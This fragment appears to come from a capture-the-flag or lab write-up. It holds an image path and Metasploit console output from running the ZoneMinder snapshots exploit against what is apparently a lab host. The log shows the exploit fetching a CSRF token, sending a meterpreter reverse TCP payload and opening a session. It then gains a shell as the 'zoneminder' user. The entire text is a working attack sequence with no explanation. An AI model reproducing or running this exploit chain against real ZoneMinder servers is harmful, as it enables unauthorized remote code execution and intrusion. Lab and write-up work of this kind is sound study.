 msf6 exploit(unix/webapp/zoneminder_snapshots) > exploit
[*] Started reverse TCP handler on 10.10.16.4:4040
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Elapsed time: 17.09458844299661 seconds.
[+] The target is vulnerable.
[*] Fetching CSRF Token
[+] Got Token: key:23d8943bf8b2bf57f063cee7994f1fc890def7f8,1702598657
[*] Executing nix Command for cmd/linux/http/x64/meterpreter/reverse_tcp
[*] Sending payload
[*] Sending stage (3045380 bytes) to 10.10.11.245
[*] Meterpreter session 1 opened (10.10.16.4:4040 → 10.10.11.245:60872) at 2023-12-14 19:04:27 -0500
[+] Payload sent
meterpreter > shell
Process 1706 created.
Channel 1 created.
whoami
zoneminder